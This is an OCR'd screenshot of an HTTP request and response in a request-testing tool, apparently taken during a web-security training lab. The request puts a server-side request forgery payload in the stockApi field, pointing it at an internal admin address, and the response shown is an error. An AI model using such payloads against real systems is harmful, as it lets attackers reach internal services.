 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /product/stock HTTP/1.1
2 Host ? : 0adc007e04ea24d9a0ee5104009e00b2.web-security-academy.net
3 Connection: keep-alive
4 Content-Length auto : 96
5 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
6 sec-ch-ua-platform: "Windows"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0adc007e04ea24d9a0ee5104009e00b2.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0adc007e04ea24d9a0ee5104009e00b2.web-security-academy.net/
product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: session=nNc8Xf2vN9oMccLrWhKXW3WZSh1X5kFS
19
20 stockApi=http://192.168.0.1:8080/admin
Responses https 19bytes / 291ms 美化 详情
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 19
6
7 "Missing parameter"
远端地址:79.125.84.16:443; 响应
时间:291ms; 总耗时:923ms; URL:
https://0adc007e04ea24d9a0ee5
1...